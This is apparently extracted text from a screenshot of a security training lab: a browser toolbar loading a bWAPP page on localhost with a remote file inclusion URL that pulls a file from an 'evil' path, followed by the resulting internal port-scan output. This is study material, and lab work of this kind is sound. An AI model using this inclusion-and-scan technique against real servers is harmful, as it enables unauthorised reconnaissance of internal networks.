 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&action=go
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=127.0.0.1
bWAPP - Missing Functional L... http://localhost/evil/ssrf-1.txt
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK